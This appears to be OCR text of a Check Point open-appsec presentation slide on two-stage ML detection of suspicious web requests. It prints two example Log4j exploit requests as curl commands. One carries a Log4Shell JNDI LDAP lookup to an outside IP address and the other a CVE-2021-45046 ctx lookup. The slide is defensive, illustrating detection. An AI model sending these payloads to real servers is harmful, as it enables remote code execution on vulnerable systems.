 Contextual ML: Two Stage Enforcement
Detects ${ as suspicious request
Routes page for analysis and scoring
1
2
HTTP
Indicators
Detector
Suspicious request
Advanced
Analysis
Engines
Log4Shell CVE-2021-44228 payload:
curl -v -H 'Authorization: Basic
${jndi:ldap://45.130.229.168:1389/Exploit}'
'http://172.28.6.118/'
Log4j vulnerability CVE-2021-45046 payload:
curl -v -H 'X-Api-Version:
${ctx:apiVersion}' 'http://172.28.6.118/'
open-appsec
©2023 Check Point Software Technologies Ltd.
37